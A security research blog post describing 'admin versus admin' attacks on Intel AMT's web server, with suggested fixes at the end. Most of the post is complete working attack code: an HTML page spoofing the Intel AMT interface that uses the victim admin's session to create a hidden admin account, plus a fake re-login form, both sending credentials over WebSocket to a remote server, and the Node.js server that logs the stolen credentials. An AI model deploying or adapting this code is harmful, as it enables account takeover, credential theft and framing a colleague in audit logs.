Fun and Games with Intel AMT
What is this?
Happy New Years! This is my first blog post of 2023, so welcome to the future.
This blog post will take a look at the concept of “Admin versus Admin” attacks in general and as they relate to Intel AMT.
What is an “Admin versus Admin” attack?
Unauthenticated remote code execution vulnerabilities are the hotness. Often times, they don’t have any prerequisites to exploitation other than finding a vulnerable installation somewhere routable. A lot of times, authenticated remote code execution vulnerabilities are overlooked; especially if they are only exploitable as an administrative user. So the question I want to pose to you, my dear readers, is “what is the value in the exploitation of a vulnerability if exploitation can only be achieved by an administrative user?
Let’s make sure we define “administrative user” - this is a user account with the highest privilege user role the system or application has built into it. In systems and applications that allow multiple administrative users, the value of an exploit as an administrative user is to pin the blame on another admin.
Now how is this useful? Let’s say there are two administrative users to a given web application. If there is a CSRF vulnerability in the web administration interface, Admin A can craft a special HTML document, host it somewhere, and then send a link to Admin B. Admin B then loads the specially crafted HTML document in their browser, which is already authenticated to the targeted web application. The special web page then makes a request to the target web application through Admin B’s browser, which uses the authorization token granted in the authentication process to successfully make the web request Admin A desires for Admin B to be seen as making.
But why go through that much effort when Admin A can just perform the desired web request successfully themself? Well, in most enterprise/production environments, there is extensive logging, especially for mission or business critical actions. If Admin A performs an action which, let’s say, adds another admin user to the target application, the logs will point directly to Admin A. But if Admin A abuses the CSRF vulnerability, the logs point to Admin B as the original creator of the new Admin account. This gives Admin A an operational advantage towards achieving whatever the desired goal is.
What is Intel AMT?
Intel AMT is part of the Intel Chipset features (CSME) that allow remote administration of endpoints. When Intel AMT is enabled on a host, a webserver runs on port 16992 (HTTP) or 16993 (HTTPS) on the host even when the host is powered down. This webserver can be used to boot the machine, halt the machine, update the BIOS/BIOS Configuration, etc. Any action that can be taken by a physically present administrator can be completed remotely.
Intel CSME is part of the UEFI image installed on SPI ROM, but it runs on its own dedicated 486 processor - independent of the primary CPU. There are of course a lot of protections built in. For example, when connecting to a remote desktop session, the host will show a six digit PIN on the host’s primary display output that has to then be entered into the remote desktop session.
Memory corruption issues are very much a concern, and some have been found and reported over time. I wasn’t as interested in memory corruption vulnerabilities though when I recently sat down to take a look at AMT. I was more interested in ways to abuse legitimate functionality to do things the original designers did not intend. Enter “Admin versus Admin” attacks.
AMT Web Server
As of AMT version 11.6+, Intel AMT allows administrators to upload arbitrary files to the AMT webserver. Those files are then served off the AMT web server. The idea was to allow administrators to upload custom management applications, such as MeshCommander, which are more feature rich and well thought out than the preinstalled management application. This equates to essentially a permanent Cross-site Scripting (XSS) vulnerability in the Intel AMT web interface, because if I can convince an admin to visit a webpage hosted on the Intel AMT webserver, I can abuse that admin’s browser to do whatever I want, and it’ll look like the admin completed those actions themselves. Pretty sneaky huh?
Figure 1 - Initial Log On web page for AMT Webserver presented in a browser
The bad news is that to upload a custom webpage that does these naughty things, we have to be an administrator. Fortunately for us, an administrator can create other administrator accounts. So it is possible for there to be more than one Admin on an Intel AMT Webserver. As such, an “admin versus admin” attack is useful in this context.
MeshCommander and Uploading to AMT Storage
I mentioned MeshCommander earlier as a project aimed at replacing the default AMT Web Interface, as it can be uploaded to AMT storage and then used in place of the default web interface. However MeshCommander can also be run off a remote server. MeshCommander provides all kinds of rich web-based interfaces to AMT that the default AMT web interface does not provide, including the ability to upload files to storage.
Figure 2 - MeshCommander Storage UI
The storage UI allows an administrator to upload arbitrary files to be served off the AMT webserver.

Figure 3 - MeshCommander Storage Upload Modal
Notice in this screenshot that there are vendor and application name fields that can be filled out. The AMT webserver prohibits using Intel as the vendor name, but you might try something like lntel if you’re feeling frisky. These two fields are used in specifying the URL Path to the uploaded file.
Figure 4 - MeshCommander Storage Upload UI after successful Storage Write
Then, over in the default AMT install (NOT MeshCommander), checkout the Web Application Links menu.
Figure 5 - AMT Default Web UI Web Applications Links showing newly uploaded file
The newly uploaded default.htm is accessible on the AMT webserver at URL Path /amt-storage/Vendor/App/default.htm. Setting the Vendor or Application Name during upload in MeshCommander will change this link.
Getting Another Admin in Trouble
Back in MeshCommander, we can look at the Audit Log and see that it logs out who creates what admin user, and what time it happens at.

Figure 6 - MeshCommander Audit Log Showing entries for newly created admin users
We want to avoid our username showing up in this audit log, which is the whole point of this article.
The Attack(s)

Figure 7 - Browser prompt for Authentication credentials to AMT Webserver
There are two attacks I created using this technique. The first attack will be executed when the victim administrator loads the crafted HTML document in the browser. The browser will prompt the administrator to authenticate if the session has expired.

Figure 8 - Default home page after successful authentication to AMT Webserver
After successful authentication, the browser will load the HTML document for display to the victim administrator. The custom page looks like this:

Figure 9 - Custom Page presented in a browser
The first thing to notice is this page uses the same CSS and HTML layout as the other pages on the AMT Webserver. The only custom addition is the Reauthentication Form, which we will cover in the second attack.
At the end of the HTML Document, there is an inline JavaScript snippet which is where the magic happens. This script ultimately will create a new administrative user, but it is worth describing in some detail how that is accomplished. There is a two step process to creating a new Administrative User in the default AMT Webserver software. The first step is to request /acl.htm, which will load a one-time anti-CSRF token that will then be used to make a POST request to /user.htm. That POST request will return another, different one time user anti-CSRF token that can then be used to POST to /userform, which is where the new administrative user is created.
One of the first things that happens when the inline JavaScript starts executing is a WebSocket connection is opened to a remote server (ws-server.mjs). The WebSocket Server tells the client-side JavaScript what the new Admin account’s credentials are. Once the new admin user account is created, the client-side JavaScript sends the same credentials back to the WebSocket server to let it know the account has been created. At this point the WebSocket server logs the credentials for later use.

Figure 10 - WebSocket Server (ws-server.mjs) output on new admin created
It is worth noting that after the initial authentication request, the browser does not prompt the victim administrator to enter credentials necessary to perform the operation. That means that the browser is reusing the authentication token granted in the initial authentication request to perform additional authenticated requests against the AMT webserver.
The Second Attack
In addition to creating a new administrator account, there is a second attack I built in. There is a small form on the custom page with the title Session Expired - Reauthenticate. The idea is trick an administrator into typing in their credentials into these fields thinking they need to reauthenticate to the AMT webserver. When either on of the text input’s fire the onblur event, the contents of both the username and the password text inputs are sent over the WebSocket connection to the remote server. The remote server logs these authentication attempts.

Figure 11 - WebSocket server (ws-server.mjs) output on reauthentication attempt
HTML File (default.htm)
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="/styles.css">
        <title>Intel® Active Management Technology</title>
    </head>
<body>
    <table class="header">
        <tbody>
            <tr>
                <td valign="top" nowrap="nowrap">
                        <p class="top1">
                                Intel
                        <font class="r">
                            <sup>®</sup>
                        </font>
                        Active Management Technology
                        </p>
                        <p class="top2">
                            <b>Computer:</b>
                        </p>
                </td>
                <td valign="top">
                    <img src="/logo.gif" align="right" alt="Intel">
                </td>
            </tr>
        </tbody>
    </table>
<table class="spread" cellspacing="0">
    <tbody>
        <tr>
            <td class="navbar">
                <br>
                <p class="nav1">
                    <a href="/index.htm">System Status</a>
                </p>

                <p class="nav1">Hardware Information</p>
                <p class="nav2">
                    <a href="/hw-sys.htm">System</a>
                    <br>
                    <a href="/hw-proc.htm">Processor</a>
                    <br>
                    <a href="/hw-mem.htm">Memory</a>
                    <br>
                    <a href="/hw-disk.htm">Disk</a>
                    <br>
                    <a href="/hw-batt.htm">Battery</a>
                </p>
                <p class="nav1">
                    <a href="/events.htm">Event Log</a>
                </p>
                <p class="nav1">
                    <a href="/remote.htm">Remote Control</a>
                </p>
                <p class="nav1">
                    <a href="/power.htm">Power Policies</a>
                </p>
                <p class="nav1">
                    <a href="/ip.htm">Network Settings</a>
                </p>
                <p class="nav1">
                    <a href="/wlan.htm">Wireless Settings</a>
                </p>
                <p class="nav1">
                    <a href="/ipv6.htm">IPv6 Network Settings</a>
                </p>
                <p class="nav1">
                    <a href="/fqdn.htm">System Name Settings</a>
                </p>
                <p class="nav1">
                    <a href="/acl.htm">User Accounts</a>
                </p>
                <p class="nav1">
                    <a href="/links.htm">Web Applications Links</a>
                </p>
            </td>
            <td class="maincell">
                <h1>Session Expired - Reauthenticate</h1>
                <form method="POST">
                    <input type="text" placeholder="Username" name="username" id="usernameInput">
                    <input type="password" placeholder="password" name="passwd" id="passwordInput">
                    <input type="submit" value="Submit" id="submitButton">
                </form>
            </td>
        </tr>
    </tbody>
</table>

<script>
  const CONF = {};
  // Open WebSocket Connection to Remote
  // Change "ws://ws-server.local:8080/" to the URI of the WebSocket server.
  CONF.CONN = new WebSocket("ws://ws-server.local:8080/");
  CONF.CONN.onopen = function () {
    CONF.CONN.onmessage = function (r) {
      const msg = JSON.parse(r.data);
      // Switch statement for handling different types of messages
      // Client-side.  Note that message codes are unique on both
      // client and server.
      switch (msg.code) {
        case 1:
          // We have received a message indicating we should create
          // a new admin user.  The server gives us the username/password
          createNewAdmin(msg.username, msg.password)
          break;
        default:
          break;
      }
    }
  }

  // Blur event handler for reauthentication attempts
  // Will send the values of the username and password text inputs
  // to the remote via WebSocket.
  usernameInput.onblur = passwordInput.onblur = function handleBlur () {
    fetchInfo()
      .then(function (infoHtml) {
        // Send the credentials to the remote via WebSocket Connection.
        CONF.CONN.send(JSON.stringify({
          code: 3,
          reauthPassword: passwordInput.value,
          reauthUsername: usernameInput.value,
          info: infoHtml // send entire HTML doc to minimize client side parsing code
        }));
      })
  }

  // This function parses an HTML doc for the token
  // TODO: make this work for AMT HTML Docs that contain
  //       more than one token.
  function getToken(text) {
    const needle = 'NAME="t" value="'
    const begin = text.indexOf(needle) + needle.length;
    const end = text.indexOf('">', begin);
    return text.substring(begin, end);
  }

  // This function makes all the necessary requests to create a
  // new admin user on the AMT WebServer.
  function createNewAdmin(username, password) {
    // GET Request to 'acl.htm'
    return fetch('/acl.htm')
    .then(function (res) {
        return res.text();
    })
    .then(function (acl) {
        const token = getToken(acl);
        // POST Request to 'user.htm'
        return fetch("/user.htm", {
          method: "POST",
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
          body: [
            "t=" + encodeURIComponent(token),
            "UserSubmit=++++New...++"
          ].join('&') // manually construct the HTTP POST Body I guess.
        });
    })
    .then(function (res) {
      return res.text();
    })
    .then(function (user) {
         const token = getToken(user);
        return fetch("/userform", {
          method: "POST",
          headers: {
            'Content-Type': 'application/x-www-form-urlencoded'
          },
          body: [
            "t=" + encodeURIComponent(token),
            "UserName=" + username,
            "UserPwd=" + password,
            "UserPwd2=" + password,
            "OldUserName=",
            "command=1",
            "UserSubmit=Submit"
          ].join('&') // manually construct the HTTP POST Body I guess.
        });
    })
    .then(function () {
      // fetch info to send IP address info to remote
      return fetchInfo();
    })
    .then(function (infoHtml) {
      // Send data on newly created Admin User to Remote
      // via WebSocket Connection.
      CONF.CONN.send(JSON.stringify({
        info: infoHtml, // send entire HTML document to minimize client side parsing code.
        username: username,
        password: password,
        code: 2
      }));
    })
    .catch(function (ex) {
        // eat all errors
    })
  }

  // This function fetches the primary authenticated web page
  // Included on this page are the IPv4/6 addresses for the AMT host
  // Useful in instances where traffic is proxied.
  function fetchInfo () {
    return new Promise(function (resolve) {
      // GET Request to 'index.htm', which has all the IP info.
      return fetch("/index.htm")
      .then(function (res) {
        return resolve(res.text());
      });
    });
  }
        </script>
    </body>
</html>
Websocket Server File (ws-server.mjs)
// npm i ws cheerio
import { WebSocketServer } from 'ws';
import * as cheerio from 'cheerio';

import fs from 'fs';

// In Memory Database of credentials
let RESULTS = {};

// Credentials for newly created admin users
RESULTS.newAdminCredentials = [];

// Credentials for reauth attempts
RESULTS.reauthCredentials = [];

const START = new Date();
const wss = new WebSocketServer({ port: 8080 });

// This function handles messages from the client denoting
// a new admin has been created.
function handleNewAdmin (msg) {

    // Log a bunch of stuff to the console.
    console.log("---BEGIN NEW ADMIN CREDENTIALS---");
    console.log(`New Credentials: ${msg.username}:${msg.password}`);

    const netInfo = handleInfo(msg.info);
    console.log("---END NEW ADMIN CREDENTIALS---");
    console.log();

    // Save to In Memory Database.
    RESULTS.newAdminCredentials.push( { username: msg.username, password: msg.password, netInfo: netInfo });
}

// Server side parsing of infoHtml which contains
// IPv4 and IPv6 addresses.
// Brittle and might break if any changes are introduced to 'index.htm' by Intel.
function handleInfo (info) {
    const $ = cheerio.load(info);
    const infos = $('td.r1').map(function() {
        return $(this).text();
    }).get();

    // Log a bunch of stuff to the console.
    console.log(`IPv4: ${infos[3]}`);
    console.log(`IPv6: ${infos[5]}`);

    return { ipv4: infos[3], ipv6: infos[5] };
}

// Handle message from client denoting
// a reauthentication attempt has occurred.
function handleReauth (msg) {

    // Log a bunch of stuff to the console.
    console.log("---BEGIN REAUTH ATTEMPT CREDENTIALS---");
    console.log(`Reauth Credentials: ${msg.reauthUsername}:${msg.reauthPassword}`);

    const netInfo = handleInfo(msg.info);
    console.log("---END REAUTH ATTEMPT CREDENTIALS---");
    console.log();

     // Save to In Memory Database.
    RESULTS.reauthCredentials.push( { username: msg.reauthUsername, password: msg.reauthPassword, netInfo: netInfo } );
}

wss.on('connection', function connection (ws) {
  // As soon as a client opens up a WebSocket Connection to this server
  // send it a message telling the client to create a new Admin user
  // using the server-specified username and password.
  ws.send(JSON.stringify({
        username: Math.random().toString(36).slice(2),
        password: Math.random().toString(36).slice(2) + "A1!", // "A1!" is concatenated to pass Intel's password policy.
        code: 1
  }));

  // WebSocket Message Handler Function.
  ws.on('message', function message (data) {
        const msg = JSON.parse(data.toString());
        switch (msg.code) {
            case 2:
                // New Admin Created!
                handleNewAdmin(msg);
                break;
            case 3:
                // Reauth Attempt Occured!
                handleReauth(msg);
                break;
            default:
                break;
        }
  });
});

function dumpResults () {
    return new Promise(function (resolve) {
        const fileName = `results-${START.getTime()}.json`;
        console.log("Dumping results to disk");
        fs.writeFile(fileName, JSON.stringify(RESULTS), function() {
            console.log("Dumped results to: ./" + fileName);
            resolve();
        });
    });
}

// Every minute, dump the in memory database to disk.
const timer = setInterval(dumpResults, 60 * 1000);

// Handle "CTRL+C" (SIGINT) by dumping out in memory database
// and then exit
process.on('SIGINT', function () {
    clearInterval(timer);
    dumpResults()
        .then(process.exit)
        .catch(process.exit)
});
What’s the fix?
There are two ways to address this problem and I don’t think either one of them is a bug fix but more a new feature request.
1) Remove the ability to upload HTML documents to the AMT Storage. In my opinion this is the best option.
2) Implement a Content-Security-Policy header that restricts JavaScript execution on the /amt-storage/* URL Path. This would prevent any web page uploaded to the AMT webserver to not be able to execute JS at all.
As both of these are effectively new feature requests, I do not think of any of this work as a Security Vulnerability, but instead this document and its contents should be viewed as a sort of Post-exploitation exercise.